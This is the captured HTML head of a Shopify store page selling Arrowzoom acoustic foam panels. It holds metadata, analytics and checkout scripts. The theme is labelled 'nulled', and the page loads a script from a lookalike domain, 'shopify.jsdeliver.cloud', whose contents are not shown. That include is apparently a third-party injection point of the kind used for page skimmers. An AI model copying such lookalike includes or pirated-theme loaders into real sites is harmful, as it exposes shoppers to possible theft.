

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arrowzoom.de/collections/hemisphere-grid
body_size: 69517
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>

    <meta charset="utf-8"> <meta http-equiv="X-UA-Compatible" content="IE=edge"> <meta name="viewport" content="width=device-width,initial-scale=1"> <meta name="theme-color" content=""> <link rel="canonical" href="https://arrowzoom.de/collections/hemisphere-grid"> <link rel="preconnect" href="https://cdn.shopify.com" crossorigin> <meta name="p:domain_verify" content="ba5f45d6509327de026b831657376221"/>  <script src="//arrowzoom.de/cdn/shop/t/92/assets/main.js?v=21054179157073394981764463586" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="CN" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A"></script> <script src="//arrowzoom.de/cdn/shop/t/92/assets/secondary.js?v=115730126064161840091764303106" defer="defer" data-defer="true"></script>  <link rel="preconnect" href="https://www.gstatic.com" crossorigin> <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin> <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//arrowzoom.de/cdn/shop/files/favicon-16x16_6990e505-06df-4629-b544-c7c50242b7ec.png?crop=center&height=32&v=1762628411&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title> Hemisphere Grid - Acoustic Foam | Soundproof | Arrowzoom  &ndash; Arrowzoom Acoustics</title>  <meta name="description" content="Buy Hemisphere Grid From Arrowzoom Soundproof Collection To Enhance Sound Quality. Compare Price, Reviews &amp; Features By Acoustic Panels: Wedge, Eggcrate, Pyramid &amp; More. Color Options: Black, Gray, Blue, White, Yellow, Red. Size: 25x25x5cm / 50x50x2cm. Bundle : 1pcs, 12pcs, 24pcs, 48pcs. Free Shipping."> 

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TPH5RC7');</script>
    <!-- End Google Tag Manager -->
    <script type="text/javascript">
  window.dataLayer = window.dataLayer || [];

  window.appStart = function(){
     

    window.productPageHandle = function(){
      var productName = "";
      var productId = "";
      var productPrice = "";
      var productBrand = "";
      var productCollection = ""

      window.dataLayer.push({
        event: 'analyzify_productDetail',
        productName: productName,
        productId: productId,
        productPrice: productPrice,
        productBrand: productBrand,
        productCategory: productCollection,
      });
    };

    
  }

  appStart();
</script>

    

<meta property="og:site_name" content="Arrowzoom Acoustics">
<meta property="og:url" content="https://arrowzoom.de/collections/hemisphere-grid">
<meta property="og:title" content="Hemisphere Grid - Acoustic Foam | Soundproof | Arrowzoom">
<meta property="og:type" content="website">
<meta property="og:description" content="Buy Hemisphere Grid From Arrowzoom Soundproof Collection To Enhance Sound Quality. Compare Price, Reviews &amp; Features By Acoustic Panels: Wedge, Eggcrate, Pyramid &amp; More. Color Options: Black, Gray, Blue, White, Yellow, Red. Size: 25x25x5cm / 50x50x2cm. Bundle : 1pcs, 12pcs, 24pcs, 48pcs. Free Shipping."><meta property="og:image" content="http://arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_64f4a8bc-71dc-40e2-8c1f-787726e329c6.png?v=1742425385">
  <meta property="og:image:secure_url" content="https://arrowzoom.de/cdn/shop/files/AZ_Logo_Updated_64f4a8bc-71dc-40e2-8c1f-787726e329c6.png?v=1742425385">
  <meta property="og:image:width" content="2627">
  <meta property="og:image:height" content="900"><meta name="twitter:site" content="@Arrowzoom"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Hemisphere Grid - Acoustic Foam | Soundproof | Arrowzoom">
<meta name="twitter:description" content="Buy Hemisphere Grid From Arrowzoom Soundproof Collection To Enhance Sound Quality. Compare Price, Reviews &amp; Features By Acoustic Panels: Wedge, Eggcrate, Pyramid &amp; More. Color Options: Black, Gray, Blue, White, Yellow, Red. Size: 25x25x5cm / 50x50x2cm. Bundle : 1pcs, 12pcs, 24pcs, 48pcs. Free Shipping.">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ght2vfDVq7fdJw6rkQ69zV8Kyy4zvvV8iDe_081Pgek">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/15407215/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="775dee5a31fbe046bc3ae7931f2413c6">
<meta id="in-context-paypal-metadata" data-shop-id="15407215" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/hemisphere-grid.atom" />
<link rel="alternate" hreflang="x-default" href="https://arrowzoom.com/collections/hemisphere-grid">
<link rel="alternate" hreflang="en" href="https://arrowzoom.com/collections/hemisphere-grid">
<link rel="alternate" hreflang="en-GB" href="https://arrowzoom.co.uk/collections/hemisphere-grid">
<link rel="alternate" hreflang="en-AU" href="https://arrowzoom.com/en-au/collections/hemisphere-grid">
<link rel="alternate" hreflang="en-CA" href="https://arrowzoom.ca/collections/hemisphere-grid">
<link rel="alternate" hreflang="en-DE" href="https://arrowzoom.de/collections/hemisphere-grid">
<link rel="alternate" type="application/json+oembed" href="https://arrowzoom.de/collections/hemisphere-grid.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-DE&shop_id=15407215" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":15407215,"countryCode":"CA","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/15407215","merchantName":"Arrowzoom Acoustics","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"Arrowzoom Acoustics","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"775dee5a31fbe046bc3ae7931f2413c6","betas":["rich-media-storefront-analytics"],"domain":"arrowzoom.de","predictiveSearch":true,"shopId":15407215,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "arrowzoomshop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"EUR","rate":"0.87604332"};
Shopify.country = "DE";
Shopify.theme = {"name":"Copy of 20250218 - shrine-pro-1-2-0-nulled TC","id":184415813920,"schema_name":"Shrine PRO","schema_version":"1.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "arrowzoom.de/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//arrowzoom.de/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/944507d41042d8255ff362274\/18c393f29c4bf7263617fc41d.js?shop=arrowzoomshop.myshopify.com","https:\/\/cdn.logbase.io\/lb-upsell-wrapper.js?shop=arrowzoomshop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":15407215,"offset":28800,"reqid":"60fced31-128a-4b20-b892-d02b656b7655-1768842526","pageurl":"arrowzoom.de\/collections\/hemisphere-grid","u":"412f9ceea129","p":"collection","rtyp":"collection","rid":393849604};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//arrowzoom.de/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//arrowzoom.de/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://arrowzoom.de/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://arrowzoom.de/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//arrowzoom.de/cdn/shop/t/92/compiled_assets/scripts.js?88420"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<style data-shopify>@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}
@font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}
:root { --font-body-family: Poppins, sans-serif; --font-body-style: normal; --font-body-weight: 400; --font-body-weight-bold: 700; }
      @font-face {
  font-family: Poppins;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//arrowzoom.de/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2") format("woff2"),
       url("//arrowzoom.de/cdn/fonts/poppins/poppins_n3.6971368e1f131d2c8ff8e3a44a36b577fdda3ff5.woff") format("woff");
}
:root { --font-heading-family: Poppins, sans-serif; --font-heading-style: normal; --font-heading-weight: 300; }
      
 :root { --font-body-scale: 1.0; --font-heading-scale: 1.0; --font-heading-line-height: 0.0; --font-heading-letter-spacing: 0.06rem; --color-base-text: 18, 18, 18; --color-shadow: 18, 18, 18; --color-base-background-1: 255, 255, 255; --color-base-background-2: 243, 243, 243; --color-base-solid-button-labels: 255, 255, 255; --color-base-outline-button-labels: 0, 131, 255; --color-base-accent-1: 0, 131, 255; --color-base-accent-2: 0, 131, 255; --payment-terms-background-color: #ffffff; --gradient-base-background-1: #ffffff; --gradient-base-background-2: #f3f3f3; --gradient-base-accent-1: #0083ff; --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%); --media-padding: px; --media-border-opacity: 0.1; --media-border-width: 0px; --media-radius: 12px; --media-shadow-opacity: 0.0; --media-shadow-horizontal-offset: 0px; --media-shadow-vertical-offset: 0px; --media-shadow-blur-radius: 20px; --media-shadow-visible: 0; --page-width: 130rem; --page-width-margin: 0rem; --product-card-image-padding: 0.0rem; --product-card-corner-radius: 1.2rem; --product-card-text-alignment: center; --product-card-border-width: 0.0rem; --product-card-border-opacity: 0.1; --product-card-shadow-opacity: 0.1; --product-card-shadow-visible: 1; --product-card-shadow-horizontal-offset: 0.2rem; --product-card-shadow-vertical-offset: 0.6rem; --product-card-shadow-blur-radius: 1.5rem; --collection-card-image-padding: 0.0rem; --collection-card-corner-radius: 1.2rem; --collection-card-text-alignment: left; --collection-card-border-width: 0.0rem; --collection-card-border-opacity: 0.1; --collection-card-shadow-opacity: 0.05; --collection-card-shadow-visible: 1; --collection-card-shadow-horizontal-offset: 0.2rem; --collection-card-shadow-vertical-offset: 0.6rem; --collection-card-shadow-blur-radius: 1.5rem; --blog-card-image-padding: 0.0rem; --blog-card-corner-radius: 1.2rem; --blog-card-text-alignment: center; --blog-card-border-width: 0.0rem; --blog-card-border-opacity: 0.1; --blog-card-shadow-opacity: 0.05; --blog-card-shadow-visible: 1; --blog-card-shadow-horizontal-offset: 1.0rem; --blog-card-shadow-vertical-offset: 1.0rem; --blog-card-shadow-blur-radius: 3.5rem; --badge-corner-radius: 0.6rem;  --slider-arrow-size: 3.0rem; --slider-arrow-border-radius: 50.0%; --slider-arrow-icon-size: 0.6em; --pagination-dot-width: 6px; --pagination-dot-height: 6px; --pagination-dot-active-scale: 1.5; --pagination-dot-spacing: 12px; --pagination-dot-radius: 5px; --popup-border-width: 1px; --popup-border-opacity: 0.1; --popup-corner-radius: 14px; --popup-shadow-opacity: 0.1; --popup-shadow-horizontal-offset: 10px; --popup-shadow-vertical-offset: 12px; --popup-shadow-blur-radius: 20px; --drawer-border-width: 1px; --drawer-border-opacity: 0.1; --drawer-shadow-opacity: 0.0; --drawer-shadow-horizontal-offset: 0px; --drawer-shadow-vertical-offset: 4px; --drawer-shadow-blur-radius: 5px; --spacing-sections-desktop: 0px; --spacing-sections-mobile: 0px; --grid-desktop-vertical-spacing: 40px; --grid-desktop-horizontal-spacing: 40px; --grid-mobile-vertical-spacing: 20px; --grid-mobile-horizontal-spacing: 20px; --text-boxes-border-opacity: 0.1; --text-boxes-border-width: 0px; --text-boxes-radius: 24px; --text-boxes-shadow-opacity: 0.0; --text-boxes-shadow-visible: 0; --text-boxes-shadow-horizontal-offset: 10px; --text-boxes-shadow-vertical-offset: 12px; --text-boxes-shadow-blur-radius: 20px; --buttons-radius: 6px; --buttons-radius-outset: 8px; --buttons-border-width: 2px; --buttons-border-opacity: 1.0; --buttons-shadow-opacity: 0.0; --buttons-shadow-visible: 0; --buttons-shadow-horizontal-offset: 0px; --buttons-shadow-vertical-offset: 4px; --buttons-shadow-blur-radius: 5px; --buttons-border-offset: 0.3px; --swatches-radius: 50.0%; --swatches-border-opacity: 0.0; --swatches-selected-border-opacity: 0.5; --pickers-overlay-opacity: 0.08; --pickers-radius: 8px; --pickers-small-radius: 3.2px; --pickers-border-width: 1px; --pickers-border-color: var(--color-base-accent-1); --pickers-border-opacity: 0.2; --pickers-shadow-opacity: 0.0; --pickers-shadow-horizontal-offset: 0px; --pickers-margin-offset: 0px; --pickers-shadow-vertical-offset: 0px; --pickers-shadow-blur-radius: 0px; --pickers-radius-outset: 9px; --pickers-hover-overlay-opacity: 0.1; --pickers-hover-border-opacity: 0.55; --quantity-overlay-opacity: 0.06; --quantity-radius: 8px; --quantity-small-radius: 3.2px; --quantity-border-width: 1px; --quantity-border-color: var(--color-base-accent-1); --quantity-border-opacity: 0.2; --quantity-shadow-opacity: 0.0; --quantity-shadow-horizontal-offset: 0px; --quantity-margin-offset: 0px; --quantity-shadow-vertical-offset: 0px; --quantity-shadow-blur-radius: 0px; --quantity-radius-outset: 9px; --quantity-hover-overlay-opacity: 0.06; --quantity-hover-border-opacity: 0.15; --inputs-radius: 6px; --inputs-border-width: 1px; --inputs-border-opacity: 0.6; --inputs-shadow-opacity: 0.0; --inputs-shadow-horizontal-offset: 0px; --inputs-margin-offset: 0px; --inputs-shadow-vertical-offset: 4px; --inputs-shadow-blur-radius: 5px; --inputs-radius-outset: 7px; --inputs-hover-border-opacity: 1;  --variant-pills-inactive-overlay-opacity: 0.0; --variant-pills-text-size: 1.4rem; --variant-pills-padding-y: 1.0rem; --variant-pills-padding-x: 2.0rem; --variant-pills-radius: 40px; --variant-pills-border-width: 1px; --variant-pills-border-opacity: 0.55; --variant-pills-shadow-opacity: 0.0; --variant-pills-shadow-horizontal-offset: 0px; --variant-pills-shadow-vertical-offset: 4px; --variant-pills-shadow-blur-radius: 5px; } *, *::before, *::after { box-sizing: inherit; } html { box-sizing: border-box; font-size: calc(var(--font-body-scale) * 62.5%); height: 100%; } body { display: grid; grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%; min-height: 100%; margin: 0; overflow-x: hidden; font-size: 1.5rem; letter-spacing: 0.04em; line-height: calc(1 + 0.8 / var(--font-body-scale)); font-family: var(--font-body-family); font-style: var(--font-body-style); font-weight: var(--font-body-weight);  }  .animate-section { --animation-duration: 650ms; --init-delay: 150ms; --child-delay: 150ms; } .animate-section.animate--hidden .animate-item { opacity: 0; filter: blur(1px); transform: translate(0%, 0%) scale(100%); } .animate-section.animate--shown .animate-item { opacity: 1; filter: blur(0); transform: none; transition: opacity var(--animation-duration) var(--init-delay), filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay); } .animate-section.animate--shown .animate-item.animate-item--child { transition-delay: calc( var(--init-delay) + (var(--child-delay) * var(--index)) ); }  @media screen and (min-width: 750px) { body { font-size: 1.6rem; } } /* fallback */ @font-face { font-family: 'Material Symbols Outlined'; src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2'); font-style: normal; font-weight: 300; font-display: block; } .material-symbols-outlined { font-family: 'Material Symbols Outlined'; font-weight: normal; font-style: normal; font-size: 24px; line-height: 1; letter-spacing: normal; text-transform: none; display: inline-block; white-space: nowrap; word-wrap: normal; direction: ltr; -webkit-font-feature-settings: 'liga'; -webkit-font-smoothing: antialiased; max-width: 1em; overflow: hidden; flex-shrink: 0; font-variation-settings: 'FILL' 0, 'wght' 300, 'GRAD' 0, 'opsz' 48; vertical-align: bottom; } .material-symbols-outlined.filled { font-variation-settings: 'FILL' 1 } 
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/base-chunk-1.css?v=179208171216931389011764420237" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263" rel="stylesheet" type="text/css" media="all" />
    <link href="//arrowzoom.de/cdn/shop/t/92/assets/base-chunk-3.css?v=11281082732444996311764420291" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//arrowzoom.de/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//arrowzoom.de/cdn/fonts/poppins/poppins_n3.05f58335c3209cce17da4f1f1ab324ebe2982441.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//arrowzoom.de/cdn/shop/t/92/assets/component-predictive-search.css?v=76514217051199997821764303101"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <script>
      (()=>{var e=document.createElement("script");e.src="https://js.clickrank.ai/seo/232a0506-8157-4ac0-a1a9-867f1802e4f3/script?"+(new Date).getTime(),e.async=!0,document.head.appendChild(e)})();
    </script>
